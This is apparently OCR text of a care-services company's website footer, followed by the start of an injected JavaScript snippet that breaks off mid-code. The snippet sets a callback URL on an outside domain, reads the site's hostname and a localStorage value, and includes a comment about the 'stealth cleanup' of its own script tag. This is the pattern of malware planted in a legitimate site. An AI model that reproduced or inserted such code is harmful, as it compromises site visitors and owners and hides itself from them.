
© 2024
Hourglass Care Services
.
All rights
reserved. Managed By
Makura Creations
2026
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5';
var _h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all
script tags to find our own var scripts =